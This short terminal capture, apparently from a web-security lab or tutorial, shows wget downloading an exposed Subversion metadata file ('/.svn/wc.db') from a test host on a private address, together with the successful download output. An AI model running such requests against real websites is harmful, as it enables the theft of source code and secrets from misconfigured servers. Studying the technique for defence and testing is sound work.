 ❯ wget http://www.webhack123.com/.svn/wc.db
--2025-05-12 13:03:42--  http://www.webhack123.com/.svn/wc.db
Resolving www.webhack123.com (www.webhack123.com)... 192.168.1.13
Connecting to www.webhack123.com (www.webhack123.com)|192.168.1.13|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 438272 (428K)
Saving to: ‘wc.db’
wc.db                          100%[==================================================>] 428.00K  --.-KB/s    in 0.06s
2025-05-12 13:03:42 (6.63 MB/s) - ‘wc.db’ saved [438272/438272]